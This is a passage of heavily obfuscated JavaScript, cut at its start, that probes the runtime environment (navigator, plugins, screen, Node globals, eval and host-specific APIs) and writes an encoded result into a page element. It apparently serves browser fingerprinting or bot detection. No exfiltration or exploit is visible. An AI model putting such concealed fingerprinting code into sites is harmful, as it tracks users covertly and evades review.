'\x42\x24\x54\x58')];}],[_0x8e52('0x11a', '\x6d\x61\x4b\x5b'),_0x8e52('0x11b', '\x6c\x79\x40\x6e'),function(){return global[_0x8e52('0x11c', '\x43\x2a\x6e\x4e')];}],[_0x8e52('0x11d', '\x76\x77\x75\x4d'),_0x8e52('0x115', '\x30\x51\x4e\x74'),function(){return global[_0x8e52('0x11e', '\x4f\x35\x49\x29')];}],[_0x8e52('0x11f', '\x45\x34\x69\x23'),_0x8e52('0x115', '\x30\x51\x4e\x74'),function(){return WebAssembly;}],[_0x8e52('0x120', '\x4e\x56\x31\x6f'),_0x8e52('0x121', '\x6e\x39\x70\x62'),function(){return _0xb67ef1[_0x8e52('0x122', '\x33\x5e\x4e\x43')](require,'\x66\x73');}],[_0x8e52('0x123', '\x62\x47\x6a\x53'),_0x8e52('0x124', '\x34\x7a\x6c\x33'),function(){return globalThis==global;}],[_0x8e52('0x125', '\x33\x30\x78\x77'),_0x8e52('0x126', '\x49\x50\x5a\x5b'),function(){return window[_0x8e52('0x127', '\x77\x4c\x76\x75')]();}],[_0x8e52('0x128', '\x72\x39\x51\x42'),_0x8e52('0x129', '\x54\x6e\x5d\x54'),function(){return navigator[_0x8e52('0x12a', '\x39\x36\x44\x67')];}],[_0x8e52('0x12b', '\x6c\x79\x40\x6e'),_0x8e52('0x102', '\x42\x24\x54\x58'),function(){return navigator[_0x8e52('0x12c', '\x34\x7a\x6c\x33')];}],[_0x8e52('0x12d', '\x40\x4a\x78\x33'),_0x8e52('0x129', '\x54\x6e\x5d\x54'),function(){return navigator[_0x8e52('0x12e', '\x44\x68\x58\x66')];}],[_0x8e52('0x12f', '\x62\x47\x6a\x53'),_0x8e52('0xe7', '\x79\x4a\x53\x6f'),function(){return _0xb67ef1[_0x8e52('0x130', '\x6d\x61\x4b\x5b')](navigator[_0x8e52('0x131', '\x6e\x39\x70\x62')],'\x43');}],[_0x8e52('0x132', '\x4d\x6b\x78\x43'),_0x8e52('0x133', '\x47\x66\x6f\x64'),function(){window[_0x8e52('0x134', '\x76\x77\x75\x4d')]=Object[_0x8e52('0x135', '\x6d\x61\x4b\x5b')](window);return window[_0x8e52('0x136', '\x6c\x79\x40\x6e')][_0x8e52('0x4d', '\x48\x5a\x78\x4b')];}],[_0x8e52('0x137', '\x29\x64\x57\x72'),_0x8e52('0x138', '\x30\x51\x4e\x74'),function(){return window[_0x8e52('0x139', '\x48\x5a\x78\x4b')]==0x0;}],[_0x8e52('0x13a', '\x26\x44\x4c\x4a'),_0x8e52('0x13b', '\x44\x68\x58\x66'),function(){return _0xb67ef1[_0x8e52('0x13c', '\x4d\x6b\x78\x43')](window[_0x8e52('0x13d', '\x26\x44\x4c\x4a')],0x0);}],[_0x8e52('0x13e', '\x77\x4c\x76\x75'),_0x8e52('0x10f', '\x45\x34\x69\x23'),function(){return window[_0x8e52('0x13f', '\x67\x63\x6d\x72')];}],[_0x8e52('0x140', '\x67\x63\x6d\x72'),_0x8e52('0x141', '\x45\x34\x69\x23'),function(){return window[_0x8e52('0x142', '\x62\x47\x6a\x53')][_0x8e52('0x143', '\x29\x64\x57\x72')]();}],[_0x8e52('0x144', '\x33\x30\x78\x77'),_0x8e52('0x145', '\x62\x64\x4f\x24'),function(){return Boolean(typeof process!==_0x8e52('0x146', '\x78\x48\x6e\x37')&&process[_0x8e52('0x147', '\x34\x7a\x6c\x33')]&&process[_0x8e52('0x148', '\x33\x30\x78\x77')][_0x8e52('0x149', '\x2a\x33\x4c\x76')]);}],[_0x8e52('0x14a', '\x40\x4a\x78\x33'),_0x8e52('0x14b', '\x29\x64\x57\x72'),function(){return document[_0x8e52('0x14c', '\x62\x47\x6a\x53')];}],[_0x8e52('0x14d', '\x23\x37\x42\x73'),_0x8e52('0x14e', '\x6c\x79\x40\x6e'),function(){return eval[_0x8e52('0x14f', '\x7a\x33\x6e\x6b')]()[_0x8e52('0xcc', '\x72\x39\x51\x42')];}],[_0x8e52('0x150', '\x33\x30\x78\x77'),_0x8e52('0x151', '\x29\x48\x23\x6a'),function(){return navigator[_0x8e52('0x152', '\x6a\x68\x40\x23')][_0x8e52('0x153', '\x26\x44\x4c\x4a')];}],[_0x8e52('0x154', '\x34\x7a\x6c\x33'),_0x8e52('0x155', '\x48\x5a\x78\x4b'),function(){return deviceType;}],[_0x8e52('0x156', '\x72\x39\x51\x42'),_0x8e52('0x157', '\x39\x36\x44\x67'),function(){return screen[_0x8e52('0x158', '\x37\x72\x54\x6d')];}],[_0x8e52('0x159', '\x4d\x6b\x78\x43'),_0x8e52('0x15a', '\x29\x31\x34\x44'),function(){return screen[_0x8e52('0x15b', '\x38\x28\x78\x50')];}],[_0x8e52('0x15c', '\x70\x4a\x5e\x6f'),_0x8e52('0x109', '\x29\x58\x66\x58'),function(){var _0x1588b4=eoapi;return _0x1588b4;}],[_0x8e52('0x15d', '\x6b\x59\x75\x5b'),_0x8e52('0xf9', '\x29\x48\x23\x6a'),function(){var _0x5b9944=eoapi_VerifyThis;return _0x5b9944;}],[_0x8e52('0x15e', '\x77\x4c\x76\x75'),_0x8e52('0x15f', '\x77\x4c\x76\x75'),function(){var _0x44c5e4=eoapi_extInvoke;return _0x44c5e4;}],[_0x8e52('0x160', '\x34\x7a\x6c\x33'),_0x8e52('0x11b', '\x6c\x79\x40\x6e'),function(){var _0x488af8=eoWebBrowserDispatcher;return _0x488af8;}],[_0x8e52('0x161', '\x7a\x39\x73\x55'),_0x8e52('0x162', '\x78\x48\x6e\x37'),function(){return window[_0x8e52('0x163', '\x42\x24\x54\x58')];}],[_0x8e52('0x164', '\x76\x77\x75\x4d'),_0x8e52('0x165', '\x70\x49\x37\x7a'),function(){return _0xb67ef1[_0x8e52('0x166', '\x44\x28\x61\x41')](navigator[_0x8e52('0x167', '\x7a\x39\x73\x55')][_0x8e52('0x168', '\x4d\x39\x33\x64')],0x2);}],[_0x8e52('0x169', '\x62\x47\x6a\x53'),_0x8e52('0x16a', '\x70\x7a\x29\x35'),function(){return _0xb67ef1[_0x8e52('0x16b', '\x54\x6e\x5d\x54')](navigator[_0x8e52('0x16c', '\x62\x47\x6a\x53')][_0x8e52('0x16d', '\x34\x7a\x6c\x33')],0x2);}],[_0x8e52('0x16e', '\x4d\x6b\x78\x43'),_0x8e52('0xff', '\x44\x46\x21\x58'),function(){return window[_0x8e52('0x16f', '\x64\x76\x4e\x70')];}],[_0x8e52('0x170', '\x37\x72\x54\x6d'),_0x8e52('0x171', '\x62\x47\x6a\x53'),function(){return navigator[_0x8e52('0x172', '\x62\x47\x6a\x53')][_0x8e52('0x173', '\x30\x51\x4e\x74')][0x0][_0x8e52('0x174', '\x26\x44\x4c\x4a')];}],[_0x8e52('0x175', '\x42\x24\x54\x58'),_0x8e52('0x176', '\x71\x50\x67\x48'),function(){return navigator[_0x8e52('0x177', '\x37\x72\x54\x6d')][_0x8e52('0x178', '\x77\x4c\x76\x75')][0x1][_0x8e52('0x179', '\x2a\x33\x4c\x76')];}],[_0x8e52('0x17a', '\x48\x5a\x78\x4b'),_0x8e52('0x17b', '\x37\x72\x54\x6d'),function(){return navigator[_0x8e52('0x17c', '\x54\x26\x5e\x65')][_0x8e52('0x17d', '\x4e\x56\x31\x6f')][0x2][_0x8e52('0x17e', '\x47\x66\x6f\x64')];}],[_0x8e52('0x17f', '\x29\x64\x57\x72'),_0x8e52('0x180', '\x39\x36\x44\x67'),function(){return navigator[_0x8e52('0x181', '\x40\x4a\x78\x33')][_0x8e52('0x182', '\x6e\x39\x70\x62')];}],[_0x8e52('0x183', '\x23\x37\x42\x73'),_0x8e52('0xfb', '\x6a\x68\x40\x23'),function(){return navigator[_0x8e52('0x184', '\x78\x48\x6e\x37')];}],[_0x8e52('0x185', '\x38\x28\x78\x50'),_0x8e52('0x186', '\x6d\x61\x4b\x5b'),function(){return navigator[_0x8e52('0x187', '\x44\x28\x61\x41')][_0x8e52('0x188', '\x39\x36\x44\x67')];}],[_0x8e52('0x189', '\x4f\x35\x49\x29'),_0x8e52('0xea', '\x40\x4a\x78\x33'),function(){return navigator[_0x8e52('0x18a', '\x70\x4a\x5e\x6f')][_0x8e52('0x18b', '\x2a\x33\x4c\x76')];}]];try{var _0x161c66=_0x8e52('0x18c', '\x38\x28\x78\x50')[_0x8e52('0x45', '\x6d\x61\x4b\x5b')]('\x7c'),_0x17749e=0x0;while(!![]){switch(_0x161c66[_0x17749e++]){case'\x30':var _0x32a0f9=_0xb67ef1[_0x8e52('0x18d', '\x6d\x61\x4b\x5b')](_0x435f27[_0x8e52('0x18e', '\x44\x28\x61\x41')],0x5);continue;case'\x31':var _0x39c47f=0x7;continue;case'\x32':while(--_0x32a0f9){_0x533c01=_0xb67ef1[_0x8e52('0x18f', '\x6b\x59\x75\x5b')](_0x533c01[_0x8e52('0x190', '\x34\x7a\x6c\x33')](0x1),_0x533c01[0x0]);}continue;case'\x33':_0x185214[_0x8e52('0x191', '\x6b\x59\x75\x5b')]([_0xb67ef1[_0x8e52('0x192', '\x33\x5e\x4e\x43')](_0xb67ef1[_0x8e52('0x193', '\x6e\x39\x70\x62')]('\x27',_0x2e95c1)+'\x27',_0x8e52('0x194', '\x26\x44\x4c\x4a')),_0x8e52('0x195', '\x48\x5a\x78\x4b'),function(){return _0x2e95c1[_0x8e52('0xe1', '\x70\x4a\x5e\x6f')]();}]);continue;case'\x34':_0xb67ef1[_0x8e52('0x196', '\x4d\x6b\x78\x43')](_0x53cadf,_0xb67ef1[_0x8e52('0x197', '\x37\x72\x54\x6d')](_0x26a66f,_0x185214));continue;case'\x35':if(!_0x2b453e[_0x8e52('0x198', '\x34\x7a\x6c\x33')])_0x2b453e[_0x8e52('0x199', '\x43\x2a\x6e\x4e')]=_0x5e28c1;continue;case'\x36':var _0x2e95c1=_0x8e52('0x19a', '\x33\x5e\x4e\x43');continue;case'\x37':if(_0x47d394){try{_0x2a075d[_0x8e52('0x19b', '\x54\x6e\x5d\x54')]=_0xb67ef1[_0x8e52('0x19c', '\x4e\x56\x31\x6f')](_0x11d2c1,_0x47d394);}catch(_0x9d6a1a){}}continue;case'\x38':_0x470a90[_0x8e52('0x19d', '\x70\x49\x37\x7a')](_0x8e52('0x19e', '\x29\x64\x57\x72'))[_0x8e52('0x19f', '\x29\x48\x23\x6a')]=_0xb67ef1[_0x8e52('0x1a0', '\x64\x76\x4e\x70')](_0x8e52('0x1a1', '\x39\x36\x44\x67'),_0x2b453e[_0x8e52('0x1a2', '\x77\x4c\x76\x75')][_0x8e52('0x1a3', '\x44\x46\x21\x58')]());continue;case'\x39':var _0x533c01=_0x435f27;continue;case'\x31\x30':if(_0x942ffa){_0x185214[_0x8e52('0x1a4', '\x6c\x79\x40\x6e')]([_0x942ffa,_0x8e52('0x14b', '\x29\x64\x57\x72')]);_0xb67ef1[_0x8e52('0x1a5', '\x6c\x79\x40\x6e')](_0x53cadf,_0xb67ef1[_0x8e52('0x1a6', '\x48\x5a\x78\x4b')](_0x26a66f,_0x185214));}continue;case'\x31\x31':_0x411433();continue;case'\x31\x32':var _0x435f27=_0x8e52('0x1a7', '\x29\x48\x23\x6a');continue;case'\x31\x33':while(--_0x39c47f){_0x435f27=_0xb67ef1[_0x8e52('0x1a8', '\x6b\x59\x75\x5b')](_0x435f27[_0x8e52('0x1a9', '\x6d\x61\x4b\x5b')](0x1),_0x435f27[0x0]);}continue;}break;}}catch(_0x37d4d4){_0x470a90[_0x8e52('0x1aa', '\x45\x34\x69\x23')](_0x8e52('0x1ab', '\x33\x5e\x4e\x43'))[_0x8e52('0x1ac', '\x70\x7a\x29\x35')]=_0x8e52('0x1ad', '\x4f\x35\x49\x29')+_0x2b453e[_0x8e52('0x1ae', '\x70\x49\x37\x7a')](_0x37d4d4[_0x8e52('0x1af', '\x34\x7a\x6c\x33')]);}finally{if(_0x47d394)_0x2a075d[_0x8e52('0x1b0', '\x78\x48\x6e\x37')]=_0x47d394;}}());